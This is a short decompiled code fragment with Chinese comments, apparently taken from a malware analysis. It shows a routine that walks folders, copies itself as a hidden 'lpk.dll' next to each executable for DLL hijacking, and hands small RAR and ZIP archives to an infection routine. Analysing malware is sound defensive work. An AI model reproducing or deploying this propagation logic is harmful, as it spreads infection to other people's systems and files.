 28 lstrcpyW(&String1, &String2);
29 while ( 1 )
30 {
31 if ( !lstrcmpiW(FindFileData.cFileName, L".") || !lstrcmpiW(FindFileData.cFileName, L"..") )
32 goto LABEL_27;
33 if ( FindFileData.dwFileAttributes & 0x10 )
34 break;
35 v2 = PathFindExtensionW(FindFileData.cFileName);
36 lpString2 = v2;
37 if ( v2 )
38 {
39 if ( !lstrcmpiW(v2, L".EXE") )
40 {
41 lstrcpyW(&String2, &String1);
42 PathAppendW(&String2, L"lpk.dll"); // 遍历exe文件，找到lpk.dll
43 if ( GetFileAttributesW(&String2) != -1 )
44 goto LABEL_27;
45 CopyFileW(&Filename, &String2, '\x01');
46 SetFileAttributesW(&String2, '\a'); // 设置文件属性
47 }
48 if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))// 遍历zip和rar
49 && !FindFileData.nFileSizeHigh
50 && FindFileData.nFileSizeLow < '\x03 \0\0' )
51 {
52 lstrcpyW(&String2, &String1);
53 PathAppendW(&String2, FindFileData.cFileName);// 拼接文件名称
54 sub_1000142B((int)&String2);
55 }
56 }
57 if ( WaitForSingleObject(hEvent, 0x14u) != 258 )
58 goto LABEL_14;
59 LABEL_27:
60 if ( FindNextFileW(hFindFile, &FindFileData) != 1 )
61 goto LABEL_15;
62 }
63 if ( WaitForSingleObject(hEvent, 0x14u) == 258 )
64 {
65 lstrcpyW(&String2, &String1);
66 PathAppendW(&String2, FindFileData.cFileName);
67 if ( StartAddress(&String2) )
68 goto LABEL_27;
69 }
70 LABEL_14:
71 v7 = 0;
72 LABEL_15: